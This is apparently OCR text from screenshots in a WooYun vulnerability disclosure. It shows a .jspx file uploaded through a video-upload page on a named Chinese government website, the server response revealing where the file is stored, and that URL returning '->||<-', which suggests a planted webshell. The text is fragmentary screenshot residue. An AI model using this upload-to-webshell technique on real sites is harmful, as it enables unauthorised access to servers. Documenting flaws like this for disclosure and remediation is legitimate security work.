 www.sxjz.gov.cn/cms/video/selectvideo.jsp
请选择要上传的文件
(允许的文件类型为
选择文件 jspx.jspx
提交
view-source:www.sxjz.g
view-source:www.sxjz.gov.cn/cms/video/video_upload.jsp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 <script>alert('视频上传成功，如果要预览视频需要等待几分钟。您可以下一步的保存操作。');opener.document.all.FileURL.value='/html/files/2015-
09/30/20150930173042976695275.jspx';window.close();</script>
19
www.sxjz.gov.cn/cms-d
www.sxjz.gov.cn/cms-data/2015/09/30/20150930173042976695275.jspx
->||<-
www.wooyun.org